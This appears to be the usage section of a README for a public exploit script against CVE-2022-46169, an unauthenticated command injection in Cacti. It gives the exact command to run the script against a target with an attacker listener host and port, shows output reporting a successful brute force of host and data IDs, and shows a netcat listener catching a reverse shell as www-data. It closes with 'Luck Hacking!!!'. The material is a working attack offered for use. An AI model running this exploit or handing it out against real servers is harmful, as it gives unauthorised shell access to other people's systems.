 Usage
On a port on your machine listen and then run the exploit as follows.
python3 CVE-2022-46169.py  -u http://10.129.216.153 --LHOST=10.10.16.23 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
And the reverse shell should appear on the listening port
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.216.153] 36828
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
Luck Hacking!!!